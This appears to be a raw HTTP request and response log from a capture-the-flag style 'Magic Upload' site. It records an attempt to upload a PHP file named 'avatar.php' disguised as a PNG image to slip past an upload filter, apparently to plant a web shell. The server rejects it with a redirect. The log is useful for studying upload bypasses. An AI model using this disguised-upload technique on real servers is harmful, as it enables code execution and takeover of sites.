 POST /upload.php HTTP/1.1
Host:
Content-Length: 38871
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9x6YOb4s2kbpkbRl
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6,de;q=0.5
Connection: close
------WebKitFormBoundary9x6YOb4s2kbpkbRl
Content-Disposition: form-data; name="image"; filename="avatar.php"
Content-Type: image/png
�PNG
HTTP/1.1 302 Found
Date: Sat, 23 May 2020 15:03:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=5u32ue4j1d78kkpese5pkbmlhe; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-Length: 3029
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert('Sorry, only JPG, JPEG & PNG files are allowed.')</script><!DOCTYPE HTML>
<html>
<head>
<title>Magic Upload</title>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet" href="assets/css/upload.css"/>
<noscript>